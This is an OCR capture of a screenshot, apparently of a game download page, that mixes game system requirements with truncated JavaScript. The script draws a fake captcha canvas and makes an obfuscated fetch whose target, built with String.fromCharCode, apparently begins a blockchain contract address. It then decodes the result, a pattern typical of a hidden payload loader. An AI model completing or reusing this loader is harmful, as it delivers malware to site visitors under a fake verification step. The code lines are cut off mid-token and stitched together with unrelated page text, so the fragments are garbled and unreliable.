
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
multi-threading
optimized
CPU
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
70 GB free space for
full installation
Graphics:
12 GB
VRAM minimum
required